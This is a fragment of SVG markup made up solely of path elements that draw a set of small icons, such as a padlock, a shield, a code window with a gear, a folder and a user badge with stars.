<path d="M477.05 62.6997L476.65 63.6997L475.45 63.7997L476.25 64.5997L476.15 65.7997L477.05 65.1997L478.05 65.7997L477.95 64.5997L478.75 63.7997L477.65 63.6997L477.05 62.6997Z" fill="#FCB216"/>
<path d="M456.55 54.2998H479.75C481.65 54.2998 483.25 55.8998 483.25 57.7998V80.5998C483.25 82.4998 481.65 84.0998 479.75 84.0998H456.55C454.65 84.0998 453.05 82.4998 453.05 80.5998V57.7998C453.05 55.8998 454.55 54.2998 456.55 54.2998Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.8501 114.5V104.5C22.8501 102.1 24.7501 100.2 27.1501 100.2C29.5501 100.2 31.4501 102.1 31.4501 104.5V114.5" stroke="#1085BC" stroke-miterlimit="10"/>
<path d="M15.9499 103H8.9499C8.1499 103 7.5499 103.6 7.5499 104.4V106.3L6.6499 109.2L8.4499 111.7V114.8L11.4499 116.9L14.6499 124.1L15.4499 128.4L19.3499 128.9L22.2499 130.7L23.3499 132.7C23.8499 133.5 24.8499 133.9 25.8499 133.6L29.7499 132.6C30.4499 132.4 30.8499 131.7 30.7499 131C30.7499 130.9 30.6499 130.7 30.6499 130.6L30.1499 129.9L31.1499 128.8C31.6499 128.2 31.6499 127.4 31.1499 126.8L17.4499 113.4V104.4C17.2499 103.6 16.6499 103 15.9499 103Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.15 120.3C21.15 120.3 20.25 119.5 20.25 118.4V110.4C20.25 109.4 21.05 108.5 22.15 108.5H32.05C33.05 108.5 33.95 109.3 33.95 110.4V118.4C33.95 119.4 33.15 120.3 32.05 120.3H22.15Z" fill="white"/>
<path d="M22.5501 108H31.8501C33.0501 108 34.0501 109 34.0501 110.2V117.6C34.0501 118.8 33.0501 119.8 31.8501 119.8H22.5501C21.3501 119.8 20.3501 118.8 20.3501 117.6V110.2C20.3501 109 21.3501 108 22.5501 108Z" fill="#93CAEE" stroke="#1085BC" stroke-miterlimit="10"/>
<path d="M27.3499 116.3C28.0126 116.3 28.5499 115.763 28.5499 115.1C28.5499 114.438 28.0126 113.9 27.3499 113.9C26.6872 113.9 26.1499 114.438 26.1499 115.1C26.1499 115.763 26.6872 116.3 27.3499 116.3Z" stroke="#1085BC" stroke-miterlimit="10"/>
<path d="M27.3501 116.2V117.8" stroke="#1085BC" stroke-miterlimit="10"/>
<path d="M77.3499 102.2C80.4499 102.2 82.9499 104.7 82.9499 107.8V125.9C82.9499 129 80.4499 131.5 77.3499 131.5H59.25C56.15 131.5 53.65 129 53.65 125.9V107.8C53.65 104.7 56.15 102.2 59.25 102.2H77.3499ZM77.3499 101.1H59.25C55.55 101.1 52.45 104.1 52.45 107.9V126C52.45 129.7 55.45 132.8 59.25 132.8H77.3499C81.0499 132.8 84.15 129.8 84.15 126V107.9C84.15 104.1 81.0499 101.1 77.3499 101.1Z" fill="#43B649"/>
<path d="M68.3499 103.8L81.4499 116.9L68.3499 130L55.2499 116.9L68.3499 103.8ZM68.3499 102.2L53.6499 116.9L68.3499 131.6L83.0499 116.9L68.3499 102.2Z" fill="#FCB41F"/>
<path d="M68.3499 109.6C71.1499 109.6 73.65 111.3 74.75 113.8C70.65 115.8 65.95 115.7 61.95 113.8C63.05 111.3 65.5499 109.7 68.3499 109.7M68.25 108.5C64.65 108.5 61.55 110.8 60.45 114.3C65.25 117.1 71.15 117.1 76.05 114.3C75.15 110.8 71.95 108.4 68.25 108.4V108.5Z" fill="#3969B3"/>
<path d="M61.45 117.5C63.65 118.5 66.05 119.1 68.45 119.1C70.85 119.1 73.15 118.6 75.25 117.7C74.65 121.5 71.05 124.1 67.25 123.5C64.15 123 61.75 120.6 61.45 117.5ZM60.25 115.7V116.7C60.25 121.2 63.85 124.8 68.35 124.8C72.85 124.8 76.45 121.2 76.45 116.7V115.9C71.45 118.8 65.15 118.7 60.25 115.7Z" fill="#3969B3"/>
<path d="M127.05 125.3L122.05 129.7L120.55 130.1C120.95 130.3 121.45 130.6 121.85 130.7C122.35 130.5 122.85 130.3 123.35 130L125.75 127.9C126.45 127 126.95 126.1 127.35 125L127.05 125.3ZM134.95 114.2C134.85 114.2 134.65 114 134.55 114H132.35L131.75 114.5L131.45 114.2L131.85 113.5L132.55 113.7H133.05C133.15 113.7 133.25 113.4 133.35 113.3L133.95 108.4C133.95 108.4 133.85 108.2 133.85 108.1L132.95 106.4L132.25 104.2C132.15 104 131.95 103.8 131.75 103.8L127.45 103.3H127.05L123.05 106.4C123.05 106.4 122.85 106.6 122.85 106.7C122.65 107.7 122.05 108.8 121.65 108.8C120.45 108.8 120.05 109.8 119.85 110.6L118.15 111.1L116.95 110.3H115.35C115.15 110.3 114.85 110.3 114.85 110.7L114.15 112.3L113.15 113.2C112.85 113.5 112.45 113.6 112.05 113.7V112.5L111.25 110.4V110.2L109.95 108.9C109.75 108.7 109.55 108.7 109.35 108.7C109.15 108.7 108.95 109 108.95 109.2L108.75 117.4L107.65 118.3L105.45 118.1L104.65 116.5C104.65 116.3 104.35 116.2 104.25 116.2C104.05 116.2 103.85 116.2 103.75 116.4L102.15 118C101.95 118.2 101.95 118.4 102.15 118.6L105.35 126.6L104.95 127.3V127.7L105.55 131.6C105.55 131.8 105.75 132 105.95 132.1L109.15 133.4H109.35C109.35 133.4 109.55 133.4 109.65 133.3L110.25 133L111.35 132.8C112.15 132.7 112.85 132.5 113.55 132.2C114.55 131.8 115.65 131.6 116.65 131.7C117.95 131.8 119.35 131.7 120.65 131.3H120.85C120.35 131 119.95 130.7 119.45 130.4C118.55 130.6 117.65 130.6 116.75 130.5C115.45 130.4 114.25 130.6 113.05 131.1C112.45 131.4 111.75 131.6 111.15 131.6L109.95 131.8H109.75C109.75 131.9 109.25 132.1 109.25 132.1L106.45 131.1L105.95 127.8L106.45 127V126.5L103.25 118.5L103.95 117.8L104.55 118.9C104.55 119.1 104.85 119.2 105.05 119.2L107.75 119.5H108.15L109.65 118.3C109.65 118.3 109.85 118 109.85 117.8L110.05 110.8L110.25 111L110.95 112.8L110.75 114.2C110.75 114.4 110.75 114.6 110.95 114.7C110.95 114.7 111.25 114.9 111.45 114.9H112.15C112.85 114.9 113.45 114.6 114.05 114.1L115.15 113V112.8L115.75 111.5H116.45L117.75 112.3H118.25L120.65 111.6C120.85 111.6 121.05 111.3 121.05 111.1C121.05 111.1 121.05 109.9 121.75 109.9C123.15 109.9 123.85 107.9 124.05 107.1L127.75 104.3L131.35 104.7L131.95 106.7L132.85 108.2L132.45 112.2H132.05C131.75 112 131.45 112.2 131.35 112.4L130.45 113.9C130.35 114.1 130.35 114.4 130.55 114.6L131.45 115.6C131.65 115.8 132.05 115.8 132.25 115.6L133.15 114.9H133.95L133.15 118.3L131.75 119C131.65 119 131.55 119 131.55 119.2C130.95 120.1 130.15 121.4 129.35 122.6C129.25 123.6 128.95 124.5 128.65 125.4C130.15 123.7 131.35 121.9 132.55 120L134.05 119.3C134.25 119.3 134.35 119.1 134.35 118.9L135.35 114.5C135.25 114.5 135.25 114.3 135.15 114.2H134.95Z" fill="#9CADBE"/>
<path d="M129.15 118.2C129.15 118 129.05 117.9 128.95 117.8H128.55C124.95 118.3 122.15 115.2 122.15 115.2C122.15 115.2 121.85 115 121.65 115C121.45 115 121.35 115 121.25 115.2C119.75 117.1 117.45 118 115.15 117.8C114.85 117.8 114.55 118 114.45 118.3C114.45 118.3 113.05 126.3 119.05 130.7C119.45 131 119.95 131.3 120.45 131.6C120.85 131.8 121.25 132 121.65 132.2H121.95C124.95 131.2 127.25 128.9 128.35 125.9C128.65 125 128.95 124.1 129.05 123.1C129.35 121.4 129.35 119.9 129.15 118.3V118.2ZM127.35 125C126.95 126 126.45 127 125.75 127.9C125.05 128.8 124.25 129.5 123.35 130C122.85 130.3 122.35 130.5 121.85 130.6C121.35 130.4 120.95 130.2 120.55 129.9C115.05 126.6 115.35 120.5 115.55 118.6C117.85 118.6 120.15 117.8 121.75 116.1C123.45 117.8 125.75 118.7 128.05 118.7C128.25 120.9 128.05 123 127.35 125Z" fill="#20735A"/>
<path d="M127.35 125C126.95 126 126.45 127 125.75 127.9C125.05 128.8 124.25 129.5 123.35 130C122.85 130.3 122.35 130.5 121.85 130.6C121.35 130.4 120.95 130.2 120.55 129.9C115.05 126.6 115.35 120.5 115.55 118.6C117.85 118.6 120.15 117.8 121.75 116.1C123.45 117.8 125.75 118.7 128.05 118.7C128.25 121 128.05 123.1 127.35 125Z" fill="#76BCAB"/>
<path d="M121.15 125.5L119.25 123.6L120.15 122.7L121.15 123.8L123.65 121.3L124.45 122.2L121.15 125.5Z" fill="white"/>
<path d="M179.65 125.9H155.05C154.55 125.9 154.05 125.5 154.05 124.9V106C154.05 105.5 154.45 105 155.05 105H179.65C180.15 105 180.65 105.4 180.65 106V124.9C180.65 125.4 180.15 125.9 179.65 125.9Z" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M174.35 106.9C174.35 107.2 174.05 107.5 173.75 107.5C173.45 107.5 173.15 107.2 173.15 106.9C173.15 106.6 173.45 106.3 173.75 106.3C174.05 106.3 174.35 106.6 174.35 106.9Z" fill="#14A88C"/>
<path d="M176.55 106.9C176.55 107.2 176.25 107.5 175.95 107.5C175.65 107.5 175.35 107.2 175.35 106.9C175.35 106.6 175.65 106.3 175.95 106.3C176.25 106.3 176.55 106.6 176.55 106.9Z" fill="#14A88C"/>
<path d="M178.75 106.9C178.75 107.2 178.45 107.5 178.15 107.5C177.85 107.5 177.55 107.2 177.55 106.9C177.55 106.6 177.85 106.3 178.15 106.3C178.45 106.3 178.75 106.6 178.75 106.9Z" fill="#14A88C"/>
<path d="M154.05 108.7H180.45" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M163.25 119.7L161.25 118.3L159.75 117.2C159.55 117.2 159.55 116.7 159.75 116.5L161.25 115.4L163.25 114" stroke="#14A88C" stroke-miterlimit="10"/>
<path d="M171.35 119.7L173.35 118.3L174.85 117.2C175.05 117.2 175.05 116.7 174.85 116.5L173.35 115.4L171.35 114" stroke="#14A88C" stroke-miterlimit="10"/>
<path d="M168.55 112.5L165.75 121.7" stroke="#14A88C" stroke-miterlimit="10"/>
<path d="M177.25 119.9L176.75 120.4C176.65 120.4 176.65 120.6 176.65 120.7L177.05 121.9V122.3C176.95 122.3 176.85 122.5 176.75 122.5L175.65 123C175.55 123 175.45 123.2 175.45 123.3V124.1C175.45 124.1 175.55 124.3 175.65 124.4L176.85 125V125.3C176.85 125.3 176.95 125.3 176.95 125.5L176.65 126.6C176.65 126.6 176.65 126.9 176.75 127L177.25 127.5H177.65L178.65 127.1H179.05C179.15 127.1 179.15 127.3 179.25 127.4L179.75 128.4C179.85 128.5 179.95 128.6 180.05 128.6H180.95C181.15 128.6 181.25 128.5 181.25 128.4L181.65 127.5C181.65 127.5 181.75 127.3 181.85 127.3H182.25L183.25 127.7H183.65L184.25 127.1C184.35 127.1 184.45 126.8 184.35 126.7L183.95 125.8V125.5C183.95 125.3 184.05 125.2 184.15 125.2L185.15 124.8C185.35 124.8 185.45 124.6 185.45 124.4V123.6C185.45 123.4 185.35 123.3 185.15 123.2L184.25 122.8C184.15 122.8 184.05 122.8 184.05 122.6H183.95V122.2L184.35 121.2C184.35 121.2 184.35 120.9 184.25 120.9L183.65 120.3C183.55 120.3 183.35 120.1 183.15 120.3L182.25 120.7H181.85C181.75 120.7 181.65 120.5 181.65 120.4L181.15 119.4C181.05 119.4 180.95 119.2 180.85 119.2H179.85C179.75 119.2 179.65 119.2 179.55 119.4L179.05 120.4C179.05 120.4 178.95 120.6 178.85 120.6H178.45L177.35 120.2C177.45 119.8 177.35 119.8 177.35 119.9" fill="#AAF7E8"/>
<path d="M177.25 119.9L176.75 120.4C176.65 120.4 176.65 120.6 176.65 120.7L177.05 121.9V122.3C176.95 122.3 176.85 122.5 176.75 122.5L175.65 123C175.55 123 175.45 123.2 175.45 123.3V124.1C175.45 124.1 175.55 124.3 175.65 124.4L176.85 125V125.3C176.85 125.3 176.95 125.3 176.95 125.5L176.65 126.6C176.65 126.6 176.65 126.9 176.75 127L177.25 127.5H177.65L178.65 127.1H179.05C179.15 127.1 179.15 127.3 179.25 127.4L179.75 128.4C179.85 128.5 179.95 128.6 180.05 128.6H180.95C181.15 128.6 181.25 128.5 181.25 128.4L181.65 127.5C181.65 127.5 181.75 127.3 181.85 127.3H182.25L183.25 127.7H183.65L184.25 127.1C184.35 127.1 184.45 126.8 184.35 126.7L183.95 125.8V125.5C183.95 125.3 184.05 125.2 184.15 125.2L185.15 124.8C185.35 124.8 185.45 124.6 185.45 124.4V123.6C185.45 123.4 185.35 123.3 185.15 123.2L184.25 122.8C184.15 122.8 184.05 122.8 184.05 122.6H183.95V122.2L184.35 121.2C184.35 121.2 184.35 120.9 184.25 120.9L183.65 120.3C183.55 120.3 183.35 120.1 183.15 120.3L182.25 120.7H181.85C181.75 120.7 181.65 120.5 181.65 120.4L181.15 119.4C181.05 119.4 180.95 119.2 180.85 119.2H179.85C179.75 119.2 179.65 119.2 179.55 119.4L179.05 120.4C179.05 120.4 178.95 120.6 178.85 120.6H178.45L177.35 120.2C177.45 119.8 177.35 119.8 177.35 119.9" stroke="#14A88C" stroke-miterlimit="10"/>
<path d="M180.55 125.8C181.599 125.8 182.45 124.949 182.45 123.9C182.45 122.851 181.599 122 180.55 122C179.501 122 178.65 122.851 178.65 123.9C178.65 124.949 179.501 125.8 180.55 125.8Z" fill="white" stroke="#14A88C" stroke-miterlimit="10"/>
<path d="M230.85 103.6V103.8V115.2C230.85 122.4 225.55 128.7 217.95 130.6H217.65C214.15 129.8 211.05 128 208.55 125.5C208.15 125.1 207.85 124.7 207.45 124.3H207.55C205.35 121.5 204.05 118 204.05 114.5V103.7C212.25 98.7002 222.55 98.7002 230.85 103.7V103.6Z" stroke="#A0ADBC" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M213.25 110.8H221.05L213.55 118.4H221.25" stroke="#00C152" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M279.45 122.8H255.15C253.65 122.8 252.45 121.6 252.45 120V104.4C252.45 102.9 253.65 101.6 255.15 101.6H279.45C280.95 101.6 282.15 102.8 282.15 104.4V120C282.15 121.5 280.95 122.8 279.45 122.8ZM255.05 102.6C254.15 102.6 253.35 103.4 253.35 104.4V120C253.35 121 254.15 121.8 255.05 121.8H279.35C280.25 121.8 281.05 121 281.05 120V104.4C281.05 103.4 280.25 102.6 279.35 102.6H255.05Z" fill="#A0ADBC"/>
<path d="M281.65 106.7H252.85C252.55 106.7 252.35 106.5 252.35 106.2C252.35 105.9 252.55 105.7 252.85 105.7H281.65C281.95 105.7 282.15 105.9 282.15 106.2C282.15 106.5 281.95 106.7 281.65 106.7Z" fill="#A0ADBC"/>
<path d="M281.65 111H252.85C252.55 111 252.35 110.8 252.35 110.5C252.35 110.2 252.55 110 252.85 110H281.65C281.95 110 282.15 110.2 282.15 110.5C282.15 110.8 281.95 111 281.65 111Z" fill="#A0ADBC"/>
<path d="M281.35 125.9C284.222 125.9 286.55 123.482 286.55 120.5C286.55 117.518 284.222 115.1 281.35 115.1C278.478 115.1 276.15 117.518 276.15 120.5C276.15 123.482 278.478 125.9 281.35 125.9Z" fill="#EDB2B4"/>
<path d="M281.35 126.4C278.15 126.4 275.55 123.7 275.55 120.5C275.55 117.3 278.15 114.6 281.35 114.6C284.55 114.6 287.15 117.3 287.15 120.5C287.15 123.7 284.55 126.4 281.35 126.4ZM281.35 115.6C278.75 115.6 276.65 117.8 276.65 120.4C276.65 123 278.75 125.2 281.35 125.2C283.95 125.2 286.05 123 286.05 120.4C286.05 117.8 283.95 115.6 281.35 115.6Z" fill="#CF3E4A"/>
<path d="M279.15 120.1L280.85 121.8L283.55 119.1" fill="#EDB2B4"/>
<path d="M280.75 122.6L278.85 120.5L279.55 119.7L280.85 121.1L283.25 118.7L283.95 119.5L280.75 122.6Z" fill="#CF3E4A"/>
<path d="M258.65 114.9H261.35C261.75 114.9 262.15 115.3 262.15 115.7V117.7C262.15 118.1 261.85 118.5 261.35 118.5H258.65C258.25 118.5 257.85 118.1 257.85 117.7V115.7C257.85 115.3 258.25 114.9 258.65 114.9Z" fill="#EDB2B4"/>
<path d="M261.35 119.1H258.65C257.95 119.1 257.35 118.5 257.35 117.8V115.7C257.35 115 257.95 114.4 258.65 114.4H261.35C262.05 114.4 262.65 115 262.65 115.7V117.8C262.55 118.5 262.05 119.1 261.35 119.1ZM258.65 115.4C258.45 115.4 258.35 115.4 258.35 115.7V117.8C258.35 118 258.45 118.1 258.65 118.1H261.35C261.55 118.1 261.65 118.1 261.65 117.8V115.7C261.65 115.5 261.55 115.4 261.35 115.4H258.65Z" fill="#CF3E4A"/>
<path d="M317.45 109.5C319.85 108.1 322.85 108.1 325.35 109.5V113C325.35 114.5 324.65 116 323.45 116.8L321.65 118.1H321.15L319.35 116.7C318.05 115.7 317.45 114.4 317.45 112.9V109.5Z" fill="#F8B684"/>
<path d="M321.45 118.7C321.25 118.7 321.05 118.7 320.85 118.5L319.15 117.2C317.75 116.1 317.05 114.7 317.05 113V109.3H317.25C319.85 107.8 323.05 107.8 325.65 109.3H325.85V113.2C325.85 114.9 325.05 116.6 323.75 117.4L322.05 118.6C321.75 118.8 321.55 118.8 321.45 118.8V118.7ZM317.85 109.8V113C317.85 114.4 318.45 115.6 319.55 116.5L321.35 117.9L323.15 116.6C324.25 115.9 324.85 114.6 324.85 113.1V109.8C322.75 108.7 320.05 108.7 317.85 109.8Z" fill="#F88F26"/>
<path d="M320.25 104C320.05 104 319.75 103.8 319.75 103.5V97.5C319.75 97.3 319.95 97 320.25 97C320.55 97 320.75 97.2 320.75 97.5V103.6C320.65 103.8 320.55 104 320.25 104Z" fill="#9FACBB"/>
<path d="M322.55 104.2C322.35 104.2 322.05 104 322.05 103.7V97.6001C322.05 97.4001 322.25 97.1001 322.55 97.1001C322.85 97.1001 323.05 97.3001 323.05 97.6001V103.7C323.05 104 322.75 104.2 322.55 104.2Z" fill="#9FACBB"/>
<path d="M329.95 109.1C329.75 109.1 329.65 109.1 329.55 108.9C329.45 108.7 329.55 108.4 329.75 108.3L335.15 105.7C335.35 105.7 335.65 105.7 335.75 105.9C335.85 106.1 335.75 106.4 335.55 106.5L330.15 109.1H329.95Z" fill="#9FACBB"/>
<path d="M330.75 111.2C330.55 111.2 330.45 111.2 330.35 111C330.25 110.8 330.35 110.5 330.55 110.4L336.05 107.8C336.25 107.8 336.55 107.8 336.65 108C336.75 108.2 336.65 108.5 336.45 108.6L331.05 111.2H330.75Z" fill="#9FACBB"/>
<path d="M328.65 120.1H328.35C328.15 119.9 328.15 119.7 328.25 119.4C329.65 117.7 330.45 115.4 330.45 113.5C330.45 111.6 330.35 112.1 330.25 111.3C330.15 111.1 330.35 110.8 330.65 110.8C330.95 110.8 331.15 110.8 331.15 111.2C331.35 112 331.45 112.8 331.45 113.6C331.45 115.8 330.55 118.2 329.05 120.1C329.05 120.1 328.85 120.1 328.65 120.1Z" fill="#9FACBB"/>
<path d="M329.85 109.3C329.65 109.3 329.55 109.3 329.45 109.1C328.05 106.5 325.45 104.7 322.55 104.3C322.35 104.3 322.15 104.1 322.15 103.8C322.25 103.6 322.35 103.4 322.65 103.4C325.85 103.8 328.65 105.8 330.25 108.7C330.35 108.9 330.35 109.2 330.05 109.3H329.85Z" fill="#9FACBB"/>
<path d="M312.95 109.2H312.75C312.55 109.2 312.45 108.8 312.55 108.6C314.15 105.7 316.95 103.8 320.15 103.4C320.35 103.4 320.65 103.4 320.65 103.8C320.65 104.2 320.55 104.3 320.25 104.3C317.35 104.7 314.65 106.4 313.25 109C313.25 109.2 313.15 109.3 312.95 109.3V109.2Z" fill="#9FACBB"/>
<path d="M309.75 124.3H309.45C309.25 124.1 309.25 123.8 309.45 123.6L313.55 119.7C312.15 117.9 311.45 115.7 311.45 113.5C311.45 111.3 311.55 111.8 311.75 111C311.85 110.8 312.05 110.6 312.25 110.7C312.45 110.8 312.65 111 312.55 111.2C312.35 111.9 312.25 112.7 312.25 113.5C312.25 115.7 313.05 117.8 314.35 119.4H314.45C314.55 119.7 314.55 119.9 314.35 120.1L309.95 124.3H309.75Z" fill="#9FACBB"/>
<path d="M311.25 126H310.95C310.75 125.8 310.75 125.5 310.95 125.3L315.45 120.9C315.65 120.7 315.85 120.7 316.05 120.9C317.65 122 319.45 122.6 321.35 122.6C323.25 122.6 325.25 122 326.75 120.9H327.35C327.45 120.9 327.45 121.4 327.25 121.5C325.55 122.8 323.55 123.4 321.35 123.4C319.15 123.4 317.45 122.8 315.75 121.7L311.55 125.8C311.55 125.8 311.35 126 311.25 126Z" fill="#9FACBB"/>
<path d="M309.65 124.4C309.55 124.4 309.45 124.4 309.25 124.2H309.15C306.55 121.1 305.05 117.3 305.05 113.3C305.05 109.3 305.35 109.8 305.85 108C305.95 107.8 306.25 107.6 306.45 107.7C306.65 107.8 306.85 108.1 306.75 108.3C306.25 109.9 305.95 111.5 305.95 113.3C305.95 117 307.25 120.6 309.65 123.3C309.75 123.3 309.85 123.3 309.95 123.5C310.15 123.7 310.05 124 309.85 124.2H309.75C309.85 124.4 309.75 124.4 309.75 124.4H309.65Z" fill="#9FACBB"/>
<path d="M307.55 106.3H307.35C307.15 106.3 307.05 105.9 307.15 105.7C309.85 100.7 314.75 97.5001 320.35 97.1001C320.55 97.1001 320.85 97.3001 320.85 97.5001C320.85 97.7001 320.65 98.0001 320.45 98.0001C315.15 98.4001 310.45 101.4 307.95 106.1C307.95 106.3 307.65 106.4 307.55 106.4V106.3Z" fill="#9FACBB"/>
<path d="M335.45 106.5C335.25 106.5 335.15 106.5 335.05 106.3C332.65 101.6 327.75 98.4001 322.45 98.0001C322.25 98.0001 322.05 97.8001 322.05 97.5001C322.05 97.2001 322.25 97.1001 322.55 97.1001C328.15 97.5001 333.25 100.8 335.85 105.9C335.95 106.1 335.85 106.4 335.65 106.5H335.45Z" fill="#9FACBB"/>
<path d="M333.15 124.4H332.85L328.45 120.1C328.25 119.9 328.25 119.6 328.45 119.4C328.65 119.2 328.95 119.2 329.15 119.4L333.25 123.3C335.55 120.5 336.85 117 336.85 113.4C336.85 109.8 336.55 110 336.05 108.4C335.95 108.2 336.15 107.9 336.35 107.8C336.55 107.8 336.85 107.8 336.95 108.1C337.55 109.8 337.75 111.5 337.75 113.3C337.75 117.3 336.35 121.1 333.75 124H333.65C333.45 124.4 333.25 124.5 333.15 124.5V124.4Z" fill="#9FACBB"/>
<path d="M321.45 129.7C317.65 129.7 313.95 128.4 311.05 125.9C310.85 125.7 310.85 125.5 310.95 125.2C311.15 125 311.35 125 311.65 125.2C314.35 127.5 317.95 128.8 321.45 128.8C324.95 128.8 328.55 127.5 331.25 125.2C331.45 125 331.75 125.2 331.95 125.2C332.15 125.2 332.05 125.7 331.85 125.9C328.95 128.3 325.25 129.7 321.45 129.7Z" fill="#9FACBB"/>
<path d="M331.45 125.9H331.15L326.75 121.6C326.55 121.4 326.55 121.1 326.75 120.9C326.95 120.7 327.25 120.7 327.45 120.9L331.85 125.2C332.05 125.4 332.05 125.7 331.85 125.9H331.45Z" fill="#9FACBB"/>
<path d="M312.75 109.1H312.55L307.15 106.5C306.95 106.5 306.85 106.1 306.95 105.9C307.05 105.7 307.35 105.6 307.55 105.7L312.95 108.3C313.15 108.3 313.25 108.7 313.15 108.9C313.15 109.1 312.95 109.2 312.75 109.2V109.1Z" fill="#9FACBB"/>
<path d="M311.95 111.2H311.75L306.25 108.6C306.05 108.6 305.95 108.2 306.05 108C306.15 107.8 306.45 107.7 306.65 107.8L312.15 110.4C312.35 110.4 312.45 110.8 312.35 111C312.25 111.2 312.15 111.3 311.95 111.3V111.2Z" fill="#9FACBB"/>
<path d="M369.65 121.5C369.55 121.5 369.35 121.5 369.25 121.3L367.95 119.9H362.45C362.35 119.9 362.15 119.9 362.05 119.7L360.65 118.2C360.55 118.2 360.45 118 360.55 117.8V116.9H359.45C359.25 116.9 359.15 116.9 359.05 116.7L357.75 115.1C357.65 115.1 357.65 114.9 357.65 114.8V113.9H354.75L352.85 113.1C352.65 113.1 352.55 112.8 352.55 112.6V111.1C352.65 110.9 352.75 110.8 352.85 110.7L354.95 109.2H359.25V109C359.25 108.7 359.45 108.5 359.75 108.5H361.65L363.75 109.2H368.95L371.75 110.7H374.85L376.65 111.3C376.85 111.3 377.05 111.6 377.05 111.8V112.2L383.45 114.3C383.55 114.3 383.65 114.3 383.75 114.5L385.65 117.7C385.75 117.7 385.75 118 385.65 118.2C385.55 118.4 385.45 118.5 385.25 118.5L383.55 118.9H379.65L378.25 117.8L376.25 117.6L375.05 119.5C374.95 119.5 374.75 119.7 374.65 119.7H373.25C373.15 119.7 372.95 119.7 372.85 119.5L372.25 118.9H371.95L370.85 120.8C370.75 120.8 370.65 121 370.45 121.1L369.55 121.3C369.65 121.3 369.65 121.5 369.55 121.5H369.65ZM362.75 119H368.25C368.35 119 368.55 119 368.65 119.2L369.95 120.5H370.35L371.45 118.4C371.55 118.2 371.65 118.1 371.85 118.1H373.05L373.65 118.7H374.55L375.85 116.8C375.95 116.6 376.15 116.6 376.35 116.6L378.85 116.9H379.15L380.55 118H383.75L384.65 117.7L383.15 115.2L376.55 113C376.35 113 376.15 112.7 376.15 112.5V112.1L374.85 111.7H371.65L368.85 110.2H363.65L361.55 109.5H360.45V109.7C360.45 110 360.25 110.2 359.95 110.2H355.55L353.75 111.4V112.2L355.25 112.8H358.35C358.65 112.8 358.85 113 358.85 113.3V114.5L359.85 115.7H361.25C361.35 115.7 361.55 115.7 361.65 115.9C361.75 116.1 361.85 116.1 361.75 116.3V117.5L362.75 118.9V119Z" fill="#A0ADBC"/>
<path d="M363.75 104.6V113.7C363.75 114.1 364.05 114.3 364.35 114.3H379.45C379.85 114.3 380.05 114 380.05 113.7V102.9C380.05 102.5 379.75 102.3 379.45 102.3H375.15L373.25 103.9H364.35C364.05 103.9 363.75 104.2 363.75 104.6Z" fill="#FFDA3E"/>
<path d="M379.45 114.9H364.35C363.75 114.9 363.15 114.4 363.15 113.7V104.6C363.15 104 363.65 103.4 364.35 103.4H373.05L374.95 101.8H379.45C380.05 101.8 380.65 102.3 380.65 103V113.8C380.65 114.3 380.15 114.9 379.45 114.9ZM364.35 104.4H364.25V113.5H379.55V102.7H375.35L373.45 104.3H364.35V104.4Z" fill="#FFBD03"/>
<path d="M370.95 110.9L369.05 108.9L369.75 108.2L370.95 109.5L373.25 107.2L373.95 108L370.95 110.9Z" fill="white"/>
<path d="M420.25 127.4C425.441 127.4 429.65 122.967 429.65 117.5C429.65 112.032 425.441 107.6 420.25 107.6C415.059 107.6 410.85 112.032 410.85 117.5C410.85 122.967 415.059 127.4 420.25 127.4Z" stroke="#9CACBD" stroke-miterlimit="10"/>
<path d="M420.25 118.1C421.962 118.1 423.35 116.623 423.35 114.8C423.35 112.977 421.962 111.5 420.25 111.5C418.538 111.5 417.15 112.977 417.15 114.8C417.15 116.623 418.538 118.1 420.25 118.1Z" stroke="#9CACBD" stroke-miterlimit="10"/>
<path d="M413.65 124.6C414.55 121.7 417.15 119.6 420.25 119.6C423.35 119.6 425.95 121.8 426.85 124.7" stroke="#9CACBD" stroke-miterlimit="10"/>
<path d="M420.55 98.7998L421.25 101H423.45C423.75 101 423.95 101.5 423.65 101.6L421.95 102.9L422.65 105.1C422.75 105.5 422.45 105.7 422.05 105.5L420.35 104.2L418.65 105.5C418.45 105.7 418.05 105.5 418.05 105.1L418.75 102.9L416.85 101.7C416.65 101.5 416.75 101.1 417.05 101.1H419.15L419.85 98.8998C420.05 98.5998 420.45 98.5998 420.55 98.8998V98.7998Z" fill="#FFC41D" stroke="#E29700" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M433.05 105L433.75 107.2H435.95C436.25 107.2 436.45 107.7 436.15 107.8L434.25 109.1L434.95 111.3C435.05 111.7 434.75 111.9 434.35 111.7L432.65 110.4L430.95 111.7C430.75 111.9 430.35 111.7 430.35 111.3L431.05 109.1L429.35 107.8C429.15 107.6 429.25 107.2 429.55 107.2H431.75L432.45 105C432.45 104.6 432.85 104.6 433.05 105Z" fill="#FFC41D" stroke="#E29700" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M408.15 105L408.85 107.2H411.05C411.35 107.2 411.55 107.7 411.25 107.8L409.55 109.1L410.25 111.3C410.35 111.7 410.05 111.9 409.65 111.7L407.95 110.4L406.25 111.7C406.05 111.9 405.65 111.7 405.65 111.3L406.35 109.1L404.45 107.8C404.25 107.6 404.35 107.2 404.65 107.2H406.85L407.55 105C407.55 104.6 408.05 104.6 408.15 105Z" fill="#FFC41D" stroke="#E29700" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M455.15 107.3L457.65 105.5V118.7L466.55 124.9V128.2L455.15 120.1V107.3Z" stroke="#9CACBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M477.95 107.3L475.65 105.5V118.7L466.55 124.9V128.2L477.95 120.1V107.3Z" stroke="#9CACBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M457.65 105.5L466.55 112.5L475.65 105.5" stroke="#9CACBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M466.55 112.5V124.9" stroke="#9CACBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M470.05 100.3H463.45V106.9H470.05V100.3Z" fill="#FFC41D" stroke="#E29700" stroke-linecap="round" stroke-linejoin="round"/>
